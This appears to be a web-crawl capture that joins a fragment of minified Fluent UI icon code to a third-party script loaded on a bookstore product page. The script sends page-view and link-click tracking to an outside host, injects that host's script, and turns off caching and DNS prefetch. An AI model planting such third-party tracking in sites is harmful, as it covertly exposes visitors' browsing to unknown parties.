10.34A3 3 0 0 1 12.27 18H7.73a3 3 0 0 1-2.98-2.66L3.55 5H2.5a.5.5 0 0 1 0-1h5ZM9 8a.5.5 0 0 0-1 0v6a.5.5 0 0 0 1 0V8Zm2.5-.5a.5.5 0 0 0-.5.5v6a.5.5 0 0 0 1 0V8a.5.5 0 0 0-.5-.5Z"]),s=(0,n.k)("Dismiss16Filled","16",["m2.4 2.55.07-.08a.75.75 0 0 1 .98-.07l.08.07L8 6.94l4.47-4.47a.75.75 0 1 1 1.06 1.06L9.06 8l4.47 4.47c.27.27.3.68.07.98l-.07.08a.75.75 0 0 1-.98.07l-.08-.07L8 9.06l-4.47 4.47a.75.75 0 0 1-1.06-1.06L6.94 8 2.47 3.53a.75.75 0 0 1-.07-.98l.07-.08-.07.08Z"]),f=(0,n.k)("Dismiss24Filled","24",["m4.21 4.39.08-.1a1 1 0 0 1 1.32-.08l.1.08L12 10.6l6.3-6.3a1 1 0 1 1 1.4 1.42L13.42 12l6.3 6.3a1 1 0 0 1 .08 1.31l-.08.1a1 1 0 0 1-1.32.08l-.1-.08L12 13.4l-6.3 6.3a1 1 0 0 1-1.4-1.42L10.58 12l-6.3-6.3a1 1 0 0 1-.08-1.31l.08-.1-.08.1Z"]),h=(0,n.k)("DismissCircle16Filled","16",["M8 2a6 6 0 1 1 0 12A6 6 0 0 1 8 2ZM6.53 5.84a.5.5 0 0 0-.63.06l-.06.07a.5.5 0 0 0 .06.63L7.3 8 5.9 9.4l-.06.07a.5.5 0 0 0 .06.63l.07.06c.2.14.46.12.63-.06L8 8.7l1.4 1.4.07.06c.2.14.46.12.63-.06l.06-.07a.5.5 0 0 0-.06-.63L8.7 8l1.4-1.4.06-.07a.5.5 0 0 0-.06-.63l-.07-.06a.5.5 0 0 0-.63.06L8 7.3 6.6 5.9l-.07-.06Z"]),Z=(0,n.k)("DismissCircle20Filled","20",["M10 2a8 8 0 1 1 0 16 8 8 0 0 1 0-16ZM7.8 7.11a.5.5 0 0 0-.63.06l-.06.07a.5.5 0 0 0 .06.64L9.3 10l-2.12 2.12-.06.07a.5.5 0 0 0 .06.64l.07.06c.2.13.47.11.64-.06L10 10.7l2.12 2.12.07.06c.2.13.46.11.64-.06l.06-.07a.5.5 0 0 0-.06-.64L10.7 10l2.12-2.12.06-.07a.5.5 0 0 0-.06-.64l-.07-.06a.5.5 0 0 0-.64.06L10 9.3 7.88 7.17l-.07-.06Z"]),o=(0,n.k)("DismissCircle24Filled","24",["M12 2a10 10 0 1 1 0 20 10 10 0 0 1 0-20Zm3.53 6.47-.08-.07a.75.75 0 0 0-.89-.01l-.09.08L12 10.94 9.53 8.47l-.08-.07a.75.75 0 0 0-.89-.01l-.09.08-.07.08c-.2.26-.2.62-.01.89l.08.09L10.94 12l-2.47 2.47-.07.08c-.2.26-.2.62-.01.89l.08.09.08.07c.26.2.62.2.89.01l.09-.08L12 13.06l2.47 2.47.08.07c.26.2.62.2.89.01l.09-.08.07-.08c.2-.26.2-.62.01-.89l-.08-.09L13.06 12l2.47-2.47.07-.08c.2-.26.2-.62.01-.89l-.08-.09-.08-.07.08.07Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/tafsir-al-quran-juz-xxi-juz-utlu-ma-uhiya-al-matsalu-al-a&d=1768673030930
body_size: 497
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_186478 = document.createElement('meta');
meta_186478.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_186478.setAttribute('content', 'off'); 

const meta_213050 = document.createElement('meta');
meta_213050.setAttribute('http-equiv', 'cache-control'); meta_213050.setAttribute('content', 'no-store'); 

const meta_107724 = document.createElement('meta');
meta_107724.setAttribute('http-equiv', 'pragma'); meta_107724.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_186478);
document.querySelector('head').append(meta_213050);
document.querySelector('head').append(meta_107724);

const meta_127862_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_127862_interval);
		
	}
}, 1000);